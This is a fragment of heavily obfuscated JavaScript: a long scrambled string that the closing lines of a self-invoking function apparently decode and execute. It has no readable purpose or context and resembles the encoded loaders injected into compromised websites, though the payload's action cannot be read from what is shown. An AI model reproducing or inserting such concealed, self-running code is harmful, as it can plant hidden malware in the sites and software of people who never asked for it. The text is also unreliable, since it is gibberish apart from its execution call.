w)c2RPo\\]F2;FRfg5R;idRzCfr(.i}deDRo)]].a!R(P5lhifdsg1P{_R).%3.PcR}PP?&e;]pe;dfs8o4l\/1!tr9m( Pi.!P9=PRMPsl}RoDt_b;F:PF9_f3m4(,oRtR2]4t(F9R}RRf!KtdDP)$ttPF96|F?RirkaP0oRPri!  3)2#;ynr);?0(=dtqoq..P!!.O=it)f.F}9onsR)_Rba5R0\/R#o\/mg.eFe1st.stuFR.FK)aRx])gFUPF$=2o19RoR s;p(RRq3avPF}7P$Ptx=]ho;Ra24(tPn)s.aorRP$;e.]n  go.F)d.);etget.P1ma_[d}#1P][,,FP6.JPf,s..bt{2g1HFRFf2s=)IR6noh e2.E#P#diPff)Pcr2s)R&nE0r(gF0Jg_(ok\/K(+Q3ahsz{o!aFq|aRDfipR)$at9).p.r98oW(rF ].a(PoRx0R.P{Fte u!R.!iP4 a[]{r!4p.j}F$m(eL,rFF$_?)e^f3dMoi]yqR:tfa[nin)RRrU8gevFgP>F3i`nRi[u!51pP!"!!}F=2)hezP)%PPVmh|99sC6ove(R!e}(Rtl!7,eUF6)|$%x<etes6bmFPDRRn*daFF{1F,Fc]R=R.1)iuP2eu92];Pe{A9tP2.40]dFF)42eF.RR o]g5dp}1R;ltFR]Fg2.3iPu4Ru)avt.eFr=2Pn=m0ofg&PkRRFl.}.Sm=]Ecin+tfo=mHihoRPPeh!dx5f.d.R\/_ 5,eFc.j6$r.05tm]reFsr!8iReFFu;67PbF8<V1[0pKe26fP)um#RRi)ZPbpthE}_1 .!]veoFed ;FRPeipa+#cH0rn1Fle.u9{otrRR;Frr,[F!!PcP!,)ee6|]07|dvl(eC!Prextn)_Rfph!"0=vFPFR!]R;E!-d0P\'6(a]YdcFecjRcQMeiPezF.nR6tt._m{(k}ou!vCr0lFpP]eSFyM(Fesd\/.8]FfyREPaPGdrR!SRs7a{ppKPi s5;2)Rt]d[rPePengoccu]o$5.$u?FR0sq4;RtP nf4.R.#Rod!:]eo90noU,69PX.{P_.0;(y.:02s]npStrIeq7F.,l.d;9Hlodnt)({ pRfDjP.RPa_gul,-g4(9nk z1_h.y{)]jFRv;.nhsFFRo,R FlPn33xR "dt3!P7rS(n,:pFdxru91..xPk( .s,n{)P(nR)l2R,.ho !+}.Fo\'<ieni{a-e)ogFoe32F88(RhPMf900x cSw) ril,PF,cP=ifsURprR(P.kRR(.D}Pbe8wPRoP)l44lot?I8Iev]_RRPrRF1C.@E.6ehl6,)P ngFhR})s;4PrWP:(l\/\/P1d%RSPS]ee96;].Fo)]`0$i=i024Q(lYP!.s!uF,!g=Di=]R.1P)PJeraIFIDoiFPRP(;Lt].]oo=s(9P{,eLrPum3nf=MP$1Eof%FF]ne[n.|[aPp2=R0)adrn1c_et&itsR.D\/9Ro)rPkr_Ft.d2rFf4boPP0F13p]}u[_V}.6FR(2=FiF\/8.1t.=F;=.o]D!4R,3dtR\'C6HR}Ruo45H2Ft4] |F!Jbx>ne4+*R#;)[i0,h"!ap]fsu;R=U Rf+ (F  Ppomitr)RFPPK.yfrPe{a}r30tnb2G.eI5131a0n0FPc4N6s9QsRe_=3ERn|Rn}3F,e,gfxh,Fn,2Rx=oEcRo]0!rR0r& fc0sF+Pc|uF"i!h]Rb\/L2!l}\\ri.|+ >;PR(#2naapP-lRl:.FaaR!{gRC{]f)PP8]l)]&0en2 RPER!.1S)ePTtRxGR6RF" f1.?e_=(y;.ui]eRkf.D[,Fm)}t=]Pcpi<!(6h))DA"P) ]fR.0n46&>nPen_R\'tsP&PPdg:07{l 6)z.6He=2+=;63i*HoPb4tP!r^).DDa.Rt80FtP5tRE;Lo,ptdP.(.?F:=Pny;+.i7NSF P:ja6)^P}fKPRl11 Ny3]loi Fd9$2RqWP!i22[F!P.t=nosRn6n7iCR-1FP30uRo==R)5]u+;+,}sll}\\0XP0FJ]gPtC)Rae=6(n]Pd[;Y7F!tRtG!etb,Rcn2]czPaCfoo)4F$Pp4)Ri0"Rn0R5!n_ht,._o p3\\2i)Cx>F5!F=_PFegrRRs.Ho;[RzRRq! PZMcR=6d.\/=R.=RPfRn1K1}n-g.dgy.g%i.tFfRp)P FP2ynPog.g=?u%Ae.qr8FF4q]($:PrP4f_.gacRoeer0?pRt1}}]SPwF#Fi.PPtt7l+2Sd).!:RF5h?Jf(PkT.!P itJ\/a{eF.E|o4oaxVs,rFd}[RFwg=Ci(E)|.utgoR0?aF0P{}pj07".lF1P)s6PPFt@27;P.f70 }b).oc1P:FooEcD9]aFb{CUn (.Fi_]Fir.fPeFs}waP]!SRRcP14.ttPFP(= ]e)F^1={r(]RssPN1P7=lr5RR68d.xm-R1oRNMFA=$R_R(S|in)PP.4].nlwCD)fP9g6=R],o.4&b(1Cn7q.";b6!]nDhRYe\/tdp)9. (!s}n.Se}1.d1G21.:g:58PCd;y`)$t.PlPB;R.FkP0s0PanRhe6EPueiF;u7T]2_aS65,;,P)Di.=F Pi4 _cF0 cRRFFQ4!.s})Fu1dcaaFl(e36R.5p=05i8e)NEatt+xn;2e(`.9)5p!Psf FaaP}wK05;_])CPPlR (3r;i!=ur21ce)R35. D}=R]je4_PgVei4"e5!R RT|!P)08)h!1sFonl.rRt# P1stix\/_!n[6_pP..rnolRes1hP}ysCL8R{[} 5P=!ti R?RF(0es=o,50iR1=4{fa.08hRPRF,1 ]=ep{os,on..sR `R.S:)t0o9o2oeo_T]P]u;tieeF.m. Psn1efcDRe);R!4tFrntK2acRRfs)tef},D[.sRt}w]Trr0c1cf=grM92}IF:FStl^%ny._Rllf ,D(E!8=2gnm=RefmnbDi]1=8Ld0!(iFPnnfFJh(_hR3f)-tnlRfFF7P3?%b|]8&tEFR".}e,ta_10$f1inP)izria1eR:2d9Xn:FMu=aVi=i5kRPeXtlhRfDo0Rou]F6FheFd.iF h2lPRo);.sZr[Pd=1PM}]\'Fu=bll]c] gF=eE[Ft@e},(iFoi82!ePSshf& r.so #0)RP:]d]>, 6!#PPag.+;q6sPtDt!@t).e{1l_1.Faafh.r]g {(RRoPPtFX.)eci,;eFecPPm.)d_i;=n;0eFgP nK]$R2sF.4+O Pl)Pru$Q_;FR=.V_]>.t`f&lBFifCa2]PniF.osFt ;;t.otr]w*:&iFPcbBRon.mPd9[lR5h).04ReA2nf]z7k f!.f&ea.0P6xU_}e6hnRPf.=wy3lmt$Pp 1}RkRs!e#!QsP=SP.r]+2iPRc.1t2oPdUM_b. {t g5tddSF0m.g$e)on(it30EJ]]so(6v s_olP pnU.tRig"-)j5 K9.6o6w,f}PenP9yFX\'8t;tRT:_jxl)qaPF] M2:=_P1!c.{pF8)f\'xREpR{_p5=( [fRlR,+7Rb)P=t0FF_<x-.RP\'Ra nw]4n!cFco{rx]o;P,2a2t,!h R4ojy6Fm05t9..W_oFiR]snR+F21)(lfn ,76s.!pht3.FQnW.n?.eRPeCe[l:!42E4PlR[F_R]0bxRnZDD=l2!.ePRo&0Fs:P4;R.M99hy646"+.d]&x.)9{$Fs{.PRP 9}FR$risXtKF5C.2 -iy0om,aP \/c)70inRne)hi t+Fl.3o P5+))FahhRo .2(.F|epR(01&KL!tPx.R1!;RlnC]2i&6;RF1FobPF)l,PeePh810;nss=d}dKCeo5e=P=P]0F1\/}Po)P,R!iJow)2PR(8.Qi3oeUpoP(Pi (R){02RC0M l 1l}c)}`s!wnR)lRPnuo92i[fC^CP(l8}{3t2R  .Tc) {("PRn=h3e.9Tt}v.fpFPm[* hf!)dx.. r+)bE009e)suYe,gF,{Sn{P P=cd2!).!ax.o9R8PR.!V!-i.2iee]FrX, f iTRRfP) pa_FBVz.o\/).5da.i0=]F.nP)T!44.m7}R|RrGRe]s]Fk xtp`rD=.rrRe.ysFrP}R2f.(]]D_,6%R.xP\'o3}p;t2tn hh(;r)eRIh2S&(  5sp{r4R!ioF8Por7t{wf0R3.\/r}.(vrFF&{btAf2FsFRFuRr62@tFiPPx  LEfD t;.PT n]<!]o4R4 e{ P{tP*.]5,=Es"ztr=;xRR!]tTmaem:Ruce0Pl0.n":R!1)F*92-"F e IR]@i A=vR9(_9eTM}2(otRr;ol.]li_{#8.{i)R)r2PR2i0P.oh{sq.;,go"A}Pa]9R|.fR)R}- _0RFCh+,8w=e]702E.PgbeLn=.J=e+tw8[R(vt0!,r4acjPP)Pe)we.tn{}8LRrF8).PP!4RF!]aEf)(|e2en"Pti=oxe|d$t80s&n\'!XiPngRcetelP.tdlF.anRP81YP[0?= Pn.P LRnRdrni-1RRmxC6R5[!M;sUR.Iyf!:{lo){,f2P,2sR$7ls9n?ldPeztkFP9]e=!FRjS)6n^.P 6F5d.})t..ZFPteR2k].,dhlP.P4 6).4m tKu?4o00mt.PjR88R}K)F2iF1wse,m.h.2l!9d] vfRF2Ro7.,@ ql"gi ]eRP.!XP#tirn;9PF)1ts6Ff hf72]_I_ke..b g4CoP.D<c[!4k.R0fu1?[RDn0l.]]736hPu{.f7]sifoP=&oNE!]c{r0cee0^2(u loouj]0l3sPeFu'));var CgW=CfK(GIY,kpd );CgW(7449);return 7834})()